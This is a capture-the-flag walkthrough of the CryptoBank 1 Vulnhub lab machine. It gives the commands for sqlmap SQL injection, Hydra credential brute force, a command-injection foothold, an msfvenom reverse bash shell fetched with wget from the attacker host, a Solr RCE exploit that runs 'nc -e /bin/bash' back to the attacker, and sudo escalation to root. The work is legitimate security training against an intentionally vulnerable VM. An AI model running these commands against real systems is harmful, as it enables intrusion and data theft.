CryptoBank: 1: Vulnhub Walkthrough
Introduction
Today we are going to crack this vulnerable virtual machine called CryptoBank 1. It was created by emaragkos. This is a Capture the Flag type of challenge. It contains one flag that is accessible after gaining root level privilege on the machine. It was an Intermediate level machine. It made me think and work on it a few times. It is an example that enumeration is key. It is not possible to root this machine without proper enumeration.
Penetration Testing Methodology
- Network Scanning
- Netdiscover
- Nmap
- Enumeration
- Browsing HTTP Service at port 80
- Generation of User Dictionary
- Exploitation
- Exploitation of Time-Based SQL Injection
- Enumeration of various Credentials
- Directory Bruteforce using Dirb
- Dictionary attack using Hydra
- Directory Bruteforce using Dirb
- Enumerating Git
- Crafting Reverse Bash payload
- Exploitation of Command Injection
- Post Exploitation
- Enumeration of services and connections using netstat
- Forwarding Port using portfwd
- Enumerating Version of Solr
- Privilege Escalation
- Exploiting Solr RCE Vulnerability
- Escalating Privileges using Sudo Permissions.
- Reading Root Flag
Walkthrough
Network Scanning
To Attack any machine, we need to find the IP Address of the machine. This can be done using the netdiscover command. To find the IP Address, we need to co-relate the MAC Address of the machine that can be obtained from the Virtual Machine Configuration Setting. The IP Address of the machine was found to be 192.168.1.105.
netdiscover

Following the netdiscover, we need a nmap scan to get the information about the services running on the virtual machine. A simple nmap scan reveals that 2 services: SSH (22) and HTTP (80) are running on the application.
nmap -sV 192.168.1.105
Enumeration
Since we have the HTTP service running on the virtual machine, let’s take a look at the webpage hosted.
http://192.168.1.105

There was a Secure Login button on the top right-hand side of the webpage. It was not working as intended. It was trying to access http://cryptobank.local/trade. This means we need to make some changes in /etc/hosts. We thought we will get back to it later. Moving down and inspecting different links, we got to the CORE TEAM section. It contained the names of employees with their social links.


Upon clicking the Email Icon under the Employee’s Profile, we see that it is trying to access the location of the page associated with the name of the employee. These might be potential usernames.

Hence, we created a dictionary from those usernames as shown below.
Earlier we tried to access the Secure Login section but we were unable to do it. To access the page, we need to add “cryptobank.local” into the /etc/hosts file as shown below:
Exploitation
We tried to access the page again. This time we were successful in getting a webpage. It says “Secure Login”, let’s test how secure is it? Firstly, we tried to go for SQL Injection. For that, we need to capture a request on the Login button of the form. We used the Burp Suite for this activity.

We copy the request to a text file and name it req.txt. Now, to enumerate for SQL Injection, we will be using sqlmap. Initially, we start with some basic options such as dbs and batch for ease.

sqlmap -r req.txt --dbs --batch

It was a Time-Based SQL Injection; hence it takes some significant amount of time for extracting the data. It gave us 5 databases. Among them, the cryptobank database seems important.

Now that we have a Database we want to target, let’s run the sqlmap again. This time we will use the -D option to provide the target database and –tables to extract the tables inside that database.
sqlmap -r req.txt --dbs -D cryptobank --tables --batch


After taking its sweet time, sqlmap gave us 3 tables: comments, accounts, loans. Among these accounts seems more interesting.
Time to extract entries from the accounts table. For this we will sue the -T option as shown in the image below:
sqlmap -r req.txt --dbs -D cryptobank -T accounts --dump --batch

We got 12 entries with some bizarre balance. What kind of trading are these people doing anyway?
We thought that there might be some URLs that we haven’t yet enumerated. As we didn’t browse the website after we added its entry in /etc/hosts. For this, we decided to use the dirb tool.
dirb http://cryptobank.local/

It gave us /development directory. Upon browsing this directory, we were welcomed by a login form. As we already have some usernames and passwords from the databases. Its time to put those to use. Hydra is a great tool in such situations where we have a login form like this. Hydra took no time in getting the correct set of credentials to log in.
hydra -L users.txt -P pass.txt cryptobank.local -f http-get /development

Time to enter these credentials in the login form:
Username: julius.b [Extracted from the Email link on Home Page]
Password: wJWm4CgV26 [Extracted from the Database using SQL Injection]
After logging, we get a message “only for development”. That’s a bummer. As we were about to give in and trying to find another method to get into the virtual machine, we remembered that we can try directory bruteforce in /development. For those who don’t know, we can provide credentials in directory bruteforce using the -u parameter as shown in the image below:
dirb http://cryptobank.local/development/ -u julius.b:wJWm4CgV26

Directory Bruteforce gave us 2 new directories: /development/tools/ and /development/backups/.
Let’s take a look into backups first.

Upon close inspection, it contains a copy of the website that we found initially.

From the last directory bruteforce, we had to try it again. This time, we brute-forced the /backups/home/ directory.
dirb http://cryptobank.local/development/backups/home/

We find some hidden directories inside the /backups/home/ directory. We got /.git/. This means that the development was supported using multiple branches as in Git. To move around and took a closer look, let’s get those files onto our local system. There are a bunch of tools on the web that do that. We will be suing the GitHack for now. It is easy to use. Just clone the toll from GitHub. Move into the cloned directory and give proper execution permissions to the python file and run the tool with the .git directory as a parameter as shown in the image below.


After working a while, a directory is created by the name of the domain i.e., cryptobank.local/. We take a look into it and we see that there is a tool directory and inside it, we found a directory named CommandExecution. That’s worth looking into. We see that there is a php file. After taking a closer look we see that there is a password associated with the command execution. It is wJWm4CgV26. The same password that we cracked earlier.

Time to execute some commands. We browse the webpage on the Web Browser. We see that it has 3 tools. There must be multiple ways to exploit this virtual machine. But since we can execute the commands directly, we will use this method.

Here we have an option to Run system command. We choose this option and move forward.
Before taking any measures, we should check if this method is working properly or not. So, we enter the command in the username field and password in the password field.

There we have it the result of the id command. The command injection is working. Time to exploit this vulnerability and get ourselves a session.


We used msfvenom to craft a payload. It is a simple reverse_bash payload. We have the command that we need to execute to generate a session. We transfer the command into a shell file and name it revshell.sh. Now we start the python server to transfer the payload to the target virtual machine.
msfvenom -p cmd/unix/reverse_bash lhost=192.168.1.112 lport=9999 R
echo [payload] > revshell.sh
python -m SimpleHTTPServer

Now we use the command injection to upload the file on the virtual machine as shown in the image below.
wget http://192.168.1.112:8000/revshell.sh

Let’s check if we can upload the file. We check using the directory listing command.

Now before executing the file, we need to create a listener to capture the session when it gets executed. We start Metasploit Framework. Use the multi/handler listener. Select the same payload which we used while crafting using msfvenom. Provide the necessary details and entering the exploit command to run the listener.
use exploit/multi/handler
set payload cmd/unix/reverse_bash
set lhost 192.168.1.112
set lport 9999
exploit
Then we go back to the web browser and execute the payload on the virtual machine using the bash command as shown in the image below.
bash revshell.sh
As soon as the command gets executed on the Target Machine, we have the Command shell session opened on the handler we started earlier. We converted the shell into a meterpreter session to gain more control over the virtual machine. After gaining the meterpreter session we ran the netstat to discover any other services or instances running internally on the application. We see that there is an instance running on port 8983. It seems like a docker instance. Let’s enumerate further.
sessions -u 1
sessions 2
netstat -antp

Post-Exploitation
To get a proper look at the docker instance, we used the portfwd command to transfer or forward the oncoming traffic from that port onto our local machine i.e., Kali Linux.
portfwd add -l 8983 -p 8983 -r 172.17.0.1

Now, let’s take a look at the service that is running on this docker instance. We browse the instance on our Web browser using the following address associated with the port that we forward the traffic to.
http://127.0.0.1:8983/

It is Apache Solr. It is an open-source enterprise search platform. From the initial observation, it was clear that this interface is old. This means that the version that is installed on the virtual machine might be vulnerable. The machine was running the version 8.1.1 It is visible from the previous image. We search solr on searchspolit for any direct exploit for this version. We were lucky we have the remote code execution exploit. We download the exploit from searchsploit as shown in the image given below:
searchsploit solr
searchsploit -m 47572

After downloading the exploit, we gave it a read and we found that it has a syntax to execute
python3 script.py IP [port[command]]
So, we got back to our meterpreter shell, traversed into the /tmp directory as it is the only writable directory. We uploaded the payload into this directory. Then we invoked the command shell from meterpreter. The shell generated was lacking some functionalities so we need to upgrade it to a TTY shell. For this, we used the python one-liner.
Now back at the local system, we need to run a netcat listener to capture the shell that would be generated from the exploit. We ran a netcat listener at 7654 port.
nc -lvp 7654
Back to the command shell on the target machine, we created the command that we need to execute the exploit and generate a shell. We used a netcat invoke shell one line for the shell.
cd /tmp
upload /root/47572.py
shell
python -c 'import pty; pty.spawn("/bin/bash")
python3 46573.py 172.17.0.1 8983 "nc -e /bin/bash 192.168.1.112 7654"

Privilege Escalation
After running the command, we went back to the netcat listener. Here we got ourselves a shell. Again, this shell also lacks some functionalities, so we convert this shell into a TTY shell for proper functioning. We check the sudo permissions as found that we can run all the commands using sudo. We upgraded to root shell using the sudo su command. We tried the solr password as it is the default password that is configured with the solr installation. It worked and we got ourselves a root shell. Time to look for the flag. It was waiting for us in the /root directory. This concludes this machine.
python -c 'import pty; pty.spawn("/bin/sh")
sudo -l
sudo su
solr
cd /root
ls
cat flag.txt

Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester. Can be Contacted on Twitter and LinkedIn
1
portfwd add -l 8983 -p 8983 -r 172.17.0.1
you mean 1
portfwd add -l 8983 -p 8983 -r 127.0.0.1 right ?